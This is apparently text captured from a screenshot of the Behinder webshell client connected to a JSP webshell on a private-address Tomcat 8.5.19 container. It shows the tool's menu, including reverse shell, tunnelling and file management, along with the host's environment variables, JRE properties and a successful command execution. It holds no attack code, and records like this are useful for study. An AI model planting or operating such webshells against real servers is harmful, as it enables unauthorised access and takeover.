 http://192.168.137.39:2002/shell.jsp
URL: http://192.168.137.39:2002/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=09dd4e5bfa91
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz.asc
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
PWD=/usr/local/tomcat
JAVA_VERSION=8u141
SHLVL=0
HOME=/root
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.141-b15
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
[+]命令执行成功。 冰蝎 v3.0 Beta 6 By rebeyond